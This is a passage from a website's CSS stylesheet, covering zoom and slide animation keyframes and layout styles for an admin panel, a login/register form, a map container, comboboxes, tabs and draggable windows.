    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

@keyframes zoomInDown {
  from {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
    transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
    transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

.zoomInDown {
  -webkit-animation-name: zoomInDown;
  animation-name: zoomInDown;
}

@-webkit-keyframes zoomInLeft {
  from {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
    transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);
    transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

@keyframes zoomInLeft {
  from {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
    transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);
    transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

.zoomInLeft {
  -webkit-animation-name: zoomInLeft;
  animation-name: zoomInLeft;
}

@-webkit-keyframes zoomInRight {
  from {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
    transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
    transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

@keyframes zoomInRight {
  from {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
    transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
    transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

.zoomInRight {
  -webkit-animation-name: zoomInRight;
  animation-name: zoomInRight;
}

@-webkit-keyframes zoomInUp {
  from {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
    transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
    transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

@keyframes zoomInUp {
  from {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
    transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
    transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

.zoomInUp {
  -webkit-animation-name: zoomInUp;
  animation-name: zoomInUp;
}

@-webkit-keyframes zoomOut {
  from {
    opacity: 1;
  }

  50% {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
    transform: scale3d(.3, .3, .3);
  }

  to {
    opacity: 0;
  }
}

@keyframes zoomOut {
  from {
    opacity: 1;
  }

  50% {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
    transform: scale3d(.3, .3, .3);
  }

  to {
    opacity: 0;
  }
}

.zoomOut {
  -webkit-animation-name: zoomOut;
  animation-name: zoomOut;
}

@-webkit-keyframes zoomOutDown {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
    transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  to {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
    transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

@keyframes zoomOutDown {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
    transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  to {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
    transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

.zoomOutDown {
  -webkit-animation-name: zoomOutDown;
  animation-name: zoomOutDown;
}

@-webkit-keyframes zoomOutLeft {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0);
    transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: scale(.1) translate3d(-2000px, 0, 0);
    transform: scale(.1) translate3d(-2000px, 0, 0);
    -webkit-transform-origin: left center;
    transform-origin: left center;
  }
}

@keyframes zoomOutLeft {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0);
    transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: scale(.1) translate3d(-2000px, 0, 0);
    transform: scale(.1) translate3d(-2000px, 0, 0);
    -webkit-transform-origin: left center;
    transform-origin: left center;
  }
}

.zoomOutLeft {
  -webkit-animation-name: zoomOutLeft;
  animation-name: zoomOutLeft;
}

@-webkit-keyframes zoomOutRight {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0);
    transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: scale(.1) translate3d(2000px, 0, 0);
    transform: scale(.1) translate3d(2000px, 0, 0);
    -webkit-transform-origin: right center;
    transform-origin: right center;
  }
}

@keyframes zoomOutRight {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0);
    transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: scale(.1) translate3d(2000px, 0, 0);
    transform: scale(.1) translate3d(2000px, 0, 0);
    -webkit-transform-origin: right center;
    transform-origin: right center;
  }
}

.zoomOutRight {
  -webkit-animation-name: zoomOutRight;
  animation-name: zoomOutRight;
}

@-webkit-keyframes zoomOutUp {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
    transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  to {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
    transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

@keyframes zoomOutUp {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
    transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  to {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
    transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

.zoomOutUp {
  -webkit-animation-name: zoomOutUp;
  animation-name: zoomOutUp;
}

@-webkit-keyframes slideInDown {
  from {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes slideInDown {
  from {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.slideInDown {
  -webkit-animation-name: slideInDown;
  animation-name: slideInDown;
}

@-webkit-keyframes slideInLeft {
  from {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes slideInLeft {
  from {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.slideInLeft {
  -webkit-animation-name: slideInLeft;
  animation-name: slideInLeft;
}

@-webkit-keyframes slideInRight {
  from {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes slideInRight {
  from {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.slideInRight {
  -webkit-animation-name: slideInRight;
  animation-name: slideInRight;
}

@-webkit-keyframes slideInUp {
  from {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes slideInUp {
  from {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.slideInUp {
  -webkit-animation-name: slideInUp;
  animation-name: slideInUp;
}

@-webkit-keyframes slideOutDown {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}

@keyframes slideOutDown {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}

.slideOutDown {
  -webkit-animation-name: slideOutDown;
  animation-name: slideOutDown;
}

@-webkit-keyframes slideOutLeft {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  to {
    visibility: hidden;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}

@keyframes slideOutLeft {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  to {
    visibility: hidden;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}

.slideOutLeft {
  -webkit-animation-name: slideOutLeft;
  animation-name: slideOutLeft;
}

@-webkit-keyframes slideOutRight {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  to {
    visibility: hidden;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}

@keyframes slideOutRight {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  to {
    visibility: hidden;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}

.slideOutRight {
  -webkit-animation-name: slideOutRight;
  animation-name: slideOutRight;
}

@-webkit-keyframes slideOutUp {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}

@keyframes slideOutUp {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}

.slideOutUp {
  -webkit-animation-name: slideOutUp;
  animation-name: slideOutUp;
}

/* 410 Client Admin Layout & Structure - * */
.mfesClientAdminLayout *{
margin:0;
padding:0;
border:0;
}

.mfesClientAdminLayout .cTop{
display:inline-block;
width:100%;
background:#CCC;
padding:0px 0px 0px 0px;
vertical-align:top;
border-bottom:1px solid grey;
}

.mfesClientAdminLayout .middlebody{
display:table;
width:100%;
}

.mfesClientAdminLayout .cLeft{
display:table-cell;
vertical-align:top;
width:150px;
border-right:1px solid grey;
}

.mfesClientAdminLayout .cBody{
display:table-cell;
vertical-align:top;
min-width:1000px;
min-height:600px;
height:600px;
padding:2%;
}

.mfesClientAdminLayout .cBodyIFrame{
position:absolute;
display:block;
width:100%
height:100%;
min-height:600px;
}


.mfesClientAdminLayout .cBanner{
display:table-cell;
vertical-align:top;
border-left:1px solid grey;
}


.mfesClientAdminLayout .cFooter {
clear:both;
width:100%;
background:#ccc;
}




/* 407 maps google - * */
/* GoogleMaps/OSM */
#GooglesMap{
position:relative;
display:inline-block;
width:400px;
height:400px;
}
#map_canvas {
width: 500px;
height: 350px;
}
/* for IE5 / IE6 */
* html #map_canvas {
height: 350px; 
}
#map_copyright {
font: normal 0.9em arial;  
position: absolute; 
bottom: 0.8em; 
right: 45%;
display: none;
}
.gads {
text-align: center;
width: 99%;
height: 20px;
margin-top: 1em;
/*display: none;*/
}
form.waiting * {
  cursor: wait;
}
form.finished * {
  cursor: default;
}

/* 402 Members - * */
/***/
/* 400 FrontLoginPage Register and Profile - * */
.mfesProfile{
display:table;
text-align:left;
}

.mfesProfile .mfesLogin{
display:table-cell;
width:500px;
height:200px;
text-align:right;
margin: 25px;
padding:25px;
}

.mfesProfile .mfesRegister{
display:table-cell;
border:none;
border-left:1px solid grey;
margin: 25px;
padding:25px;
height:200px;
}

.mfesProfile input{
display:inline-block;
width:125px;
border-radius:5px;
border:1px solid grey;
margin:3px 3px 7px 0px;
padding:3px;
}

.mfesProfile label{
display:inline;
margin:3px;
padding:3px;
width:125px;
}

.mfesProfile input[type=checkbox]{
display:inline;
margin:3px;
padding:3px;
width:135px;
}



.mfesProfile Button{
display:inline-block;
width:125px;
border-radius:5px;
border:1px solid grey;
background:#ddd;
cursor:pointer;

}

.mfesProfile Button + a{
display:inline-block;
width:125px;
border:none;
text-decoration:none;
background:transparent;
cursor:pointer;
font-size:12px;
font-family:myNusx;
}



/* 398 INDEX Functions - * */
.DivLine {
position:relative;
width:100%;
height:100px;
margin:50px 0 50px 0;
background-color:#ddd;
font-size:36px;
font-weight:700;
}

.whiteDivLineText {
color:white;
text-shadow: 2px 2px #555;
text-align:center;
}

.darckDivLineText {
color:black;
text-shadow: 2px 2px #ddd;
text-align:center;
}
/* 397 Password Recovery - * */

/* 394 Bottom Bar Element - * */
.bottom_bar{
position:static;
width:100%;
height:100px;
border:none;
color:gray;
font-size:10px;
background:black;
text-align:center;
}

.bottom_bar a{
text-decoration:none;
color:#ddd;
}
.bottom_bar a:hover{
text-decoration:underline;
}
.lastLine {
position:static;
display:inline;
}
/* 393 Combobox - * */
.chooser{
background:white;
border-bottom:2px inset gray;
border-left:2px inset gray;
border-right:2px inset gray;
height:100px;width:250px;
}

.chooser .combo_default{
text-decoration:none;
color:black;
}

.chooser .combo_default div{
background:white;
border-bottom:1px solid gray;
cursor:pointer;
}

.chooser .combo_default:hover div{
background:lightblue;
border-bottom:1px solid gray;
}

.chooser .combo_selected div{
background:lightblue;
}

/*------------*/
/*----- All Button ----------------*/
.but_combobox
{
	cursor:pointer;
	border:none;
	background: transparent;
	margin:0;
	padding:0;
        list-style:none;
        text-decoration:none;
}

.but_combobox table
{
	border:none;
	background: transparent;
	margin:0;
	padding:0;
        list-style:none;
      	cursor:pointer;
}

.but_combobox table td
{
  height:20px;margin:0px;padding:2px 0;text-align:center;text-decoration:none;
  color:black;overflow:hidden;font-size:12px;
}

.but_combobox table td input
{
  border:1px solid gray;
}

.but_combobox table td a
{
  text-decoration:none;
}


/*----- Button ----------------*/
.but_combobox .comboboxl{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/select.png&func=btleft) no-repeat top left;
	width:5px;height:24px;overflow:hidden;font-size:1px;
    }

.but_combobox .comboboxr{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/select.png&func=btright) no-repeat top right;
	width:5px;height:24px;overflow:hidden;font-size:1px;
    }

.but_combobox .combobox{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/select.png&func=btcenter) repeat-x top left;
    }


.but_combobox .comboboxi_go{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/select.png&func=btgo) no-repeat top left;
	width:20px;height:24px;overflow:hidden;font-size:1px;
    }



/* Active Button Style*/
/*----- All Button ----------------*/
.but_combobox:hover .comboboxl {
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/select.png&func=btleftA) no-repeat top left;
    }

.but_combobox:hover .comboboxr{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/select.png&func=btrightA) no-repeat top right;
    }

.but_combobox:hover .combobox{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/select.png&func=btcenterA) repeat-x top left;
    }


.but_combobox:hover .comboboxi_go{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/select.png&func=btgoA) no-repeat top left;
	overflow:hidden;font-size:1px;
    }


/* 392 Register by Mail - * */
/***/
/* 391 Text Page - * */
.textpage_border
{
border:1px solid #aaaaaa;
border-radius:10px 10px 10px 10px;
width:1030px;
text-align:left;
padding:35px;
margin:0;
text-align:justify;word-wrap:break-word;word-break:break-all;
}

/*[IF IE]
.textpage_border {
text-justify:inter-word;
}
[ENDIF]
*/

.textpage_border .textpage_header,
.textpage_border .tpb_header
{
   width:100%;
   font-size:32px;
   color:gray;
   text-decoration:none;
   padding:10px 20px 20px 20px;
}

.textpage_border .textpage_title,
.textpage_border .tpb_title
{
   width:100%;
   font-size:15px;
   color:gray;
   text-decoration:none;
   padding:10px 20px 20px 20px;
}



.textpage_border .textpage_text,
.textpage_border .tpb_text
{
   width:100%;
   font-size:10px;
   color:gray;
   text-decoration:none;
   padding:20px 20px 20px 20px;
}

.textpage_border .textpage_text2,
.textpage_border .tpb_text2
{
   width:100%;
   font-size:12px;
   color:gray;
   text-decoration:none;
   padding:20px 20px 20px 20px;
}
/* 390 Photo Animation - * */
.header1{
color:black;
font-weight:700;
font-size:18px;
}

.header2{
color:gray;
font-weight:700;
font-size:12px;
}

.company_text
{
   color:#DDDDDD;
   font-size:10px;
   font-family:sylfaen;
}


.company_slogan
{
   color:#EEEEEE;
   font-size:16px;
   font-weight:700;
   font-family:sylfaen;
}

.slideshow_class1{
   position:relative;
   float:left;
   margin:0;
   padding:0;
   list-style-type: none;
}

.slideshow_class1 ul{
   position:relative;
   float:left;
   margin:0;
   padding:0;
   list-style-type: none;
   list-style: none;
}

.slideshow_class1 ul li{
   position:absolute;
   visibility:hidden;
   left:0px;
   top:0px;
   width:100%;
   overflow:hidden;
}
/* 389 TAB Style CSS - * */
  .jcel_tabs {
      position: relative;   
      min-height: 500px;
      clear: both;
      margin: 25px 0;
    }
    .jcel_tab {
      float: left;
    }
    .jcel_tab > label {
      background: #eee; 
      padding: 10px; 
      border: 1px solid #ccc; 
      margin-left: -1px; 
      position: relative;
      left: 1px; 
      line-height: 20px;
    }
    .jcel_tab > [type=radio] {
      display: none;   
    }
    .jcel_content {
      position: absolute;
      top: 28px;
      left: 0;
      background: white;
      right: 0;
      bottom: 0;
      padding: 20px;
      border: 1px solid #ccc; 
      box-sizing: border-box;
      overflow:auto;
    }
    .jcel_tab > [type=radio]:checked ~ label {
      background: white;
      border-bottom: 1px solid white;
      z-index: 1;
    }
    .jcel_tab > [type=radio]:checked ~ label ~ .jcel_content {
      z-index: 1;
    }

    .jcel_content > * {
        display:block;
        width:100%;
    }

/*---------------  Window CLASS -------------------*/
.btabJCWinTable {width:100%;border:0px;background:transparent;}

/* Win Design*/
.btabJCWinTopLeft {height:25px;width:7px;background:transparent URL('/index.php?phpParam=img&imn=themes/standard//tab.png&func=topleft') no-repeat top left;}
.btabJCWinTopMiddle {height:25px;background:transparent URL('/index.php?phpParam=img&imn=themes/standard//tab.png&func=topcenter')  repeat-x top center;}
.btabJCWinTopRight {height:25px;width:7px;background:transparent URL('/index.php?phpParam=img&imn=themes/standard//tab.png&func=topright') no-repeat top right;}

.btabJCWinMidLeft {background:transparent URL('/index.php?phpParam=img&imn=themes/standard//tab.png&func=midleft') repeat-y center left;}
.btabJCWinMidMiddle {background:transparent ;}
.btabJCWinMidRight {background:transparent URL('/index.php?phpParam=img&imn=themes/standard//tab.png&func=midright') repeat-y center right;}

.btabJCWinBotLeft {height:25px;background:transparent URL('/index.php?phpParam=img&imn=themes/standard//tab.png&func=botleft') repeat-y bottom left;}
.btabJCWinBotMiddle {height:25px;background:transparent URL('/index.php?phpParam=img&imn=themes/standard//tab.png&func=botcenter') repeat bottom center;}
.btabJCWinBotRight {height:25px;background:transparent URL('/index.php?phpParam=img&imn=themes/standard//tab.png&func=botright') repeat-y bottom right;}


/*------------  TAB Button -----------------------------*/
.tabbut
{
	cursor:pointer;
	border:none;
	background: transparent;
	margin:0;
	padding:0;
        list-style:none;
        text-decoration:none;
        color:white;
}

/* Tab Button style */
.but_btab
{
	cursor:pointer;
	border:none;
	background: transparent;
	margin:0;
	padding:0;
        list-style:none;
        text-decoration:none;
}

.but_btab table
{
	border:none;
	background: transparent;
	margin:0;
	padding:0;
        list-style:none;
      	cursor:pointer;
}

.but_btab table td
{
  height:20px;margin:0px;padding:0px;text-align:center;text-decoration:none;
  overflow:hidden;font-size:12px;

}

/* AAA */
.but_btab:hover
{
	cursor:pointer;
	border:none;
	background: transparent;
	margin:0;
	padding:0;
        list-style:none;
        text-decoration:none;
}

.but_btab:hover table
{
	border:none;
	background: transparent;
	margin:0;
	padding:0;
        list-style:none;
	cursor:pointer;
}

.but_btab:hover table td
{
  height:20px;margin:0px;padding:0px;text-align:center;text-decoration:none;
  overflow:hidden;font-size:12px;

}


/*--------  Default Tab button ---------------*/

.but_btab .btab{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/tab.png&func=pascenter) repeat-x bottom center;
	height:50px;margin:0px;padding:0px;text-align:center;text-decoration:none;
	overflow:hidden;font-size:12px;
    }


.but_btab .btabl{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/tab.png&func=pasleft) no-repeat bottom left;
	width:10px;height:50px;margin:0px;padding:0px;overflow:hidden;
    }

.but_btab .btabr{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/tab.png&func=pasright) no-repeat bottom right;
	width:10px;height:50px;margin:0px;padding:0px;overflow:hidden;
    }

/*--------  onmouseover Tab button ---------------*/

.but_btab:hover .btab, .but_btabA .btab
{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/tab.png&func=actcenter) repeat-x  bottom center;
	height:50px;margin:0px;padding:0px;overflow:hidden;
    }

.but_btab:hover .btabl, .but_btabA .btabl
{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/tab.png&func=actleft) no-repeat bottom left;
	width:10px;height:50px;margin:0px;padding:0px;overflow:hidden;
    }

.but_btab:hover .btabr, .but_btabA .btabr
{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/tab.png&func=actright) no-repeat bottom right;
	width:10px;height:50px;margin:0px;padding:0px;overflow:hidden;
    }



/* 379 Window JC Class Style - * */
/*---------------  Window CLASS -------------------*/
.windrag {border:0; background: transparent; position: absolute; padding: 0; margin: 0; cursor: move;visibility:visible;}
.JCWinTable {width:100%;height:100%;border:0px;background:transparent;}

.JCWin_trtop {height:25px;width:5px;background:transparent;}
.JCWin_trmid {background:transparent;}
.JCWin_trbot {height:25px;width:5px;background:transparent;}

/* Win Design*/
.JCWinTopLeft {height:25px;width:15px;background-image:URL('/index.php?phpParam=img&imn=themes/standard//window/win.png');background-position:left top;background-repeat:no-repeat;;}
.JCWinTopMiddle {height:25px;background-image:URL('/index.php?phpParam=img&imn=themes/standard//window/win.png');background-position:calc(25%) top;background-repeat:repeat-x;background-size:1000%;;}
.JCWinTopRight {height:25px;width:40px;background-image:URL('/index.php?phpParam=img&imn=themes/standard//window/win.png');background-position:right top;background-repeat:no-repeat;;}

.JCWinMidLeft {width:15px;background-image:URL('/index.php?phpParam=img&imn=themes/standard//window/win.png');background-position:left calc(25%);background-repeat:repeat-y;background-size:1000% 1000%;;}
.JCWinMidMiddle {background-image:URL('/index.php?phpParam=img&imn=themes/standard//window/win.png');background-position:calc(25%) calc(25%);background-repeat:repeat-x;background-size:1000% 1000%;;}
.JCWinMidRight {width:40px;background-image:URL('/index.php?phpParam=img&imn=themes/standard//window/win.png');background-position:right calc(25%);background-repeat:repeat-y;background-size:1000% 1000%;;;}

.JCWinBotLeft {height:25px;width:15px;background-image:URL('/index.php?phpParam=img&imn=themes/standard//window/win.png');background-position:left bottom;background-repeat:no-repeat;background-size:auto auto;;}
.JCWinBotMiddle {height:25px;background-image:URL('/index.php?phpParam=img&imn=themes/standard//window/win.png');background-position:calc(25%) bottom;background-repeat:repeat-x;background-size:1000% 5000%;;}
.JCWinBotRight {height:25px;width:40px;background-image:URL('/index.php?phpParam=img&imn=themes/standard//window/win.png');background-position:right bottom;background-repeat:no-repeat;background-size:auto auto;;}

/* Win Elements*/

.JEWinTopLeft {height:25px;width:15px;}
.JEWinTopMiddle {height:25px;}
.JEWinTopRight {height:25px;width:5px;font-size:1px;}

.JEWinMidLeft {width:15px;}
.JEWinMidMiddle {border:0;padding:0;margin-left:5px;margin-right:35px;margin-top:5px;margin-bottom:10px;}
.JEWinMidRight {width:5px;font-size:1px;}

.JEWinBotLeft {height:30px;width:15px;}
.JEWinBotMiddle {height:30px;}
.JEWinBotRight {height:30px;width:5px;font-size:1px;}

/* Button */
.jc_winbutton a
{
	cursor:pointer;
	border:none;
	background: transparent;
	margin:0;
	padding:0;
        list-style:none;
        text-decoration:none;
}


/*Win Button Close*/
/*----- Win Button ----------------*/
.but_jcwclose table
{
	border:none;width:20px;height:15px;
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard//window/win_button.png&func=close) no-repeat top left;
	margin:0;
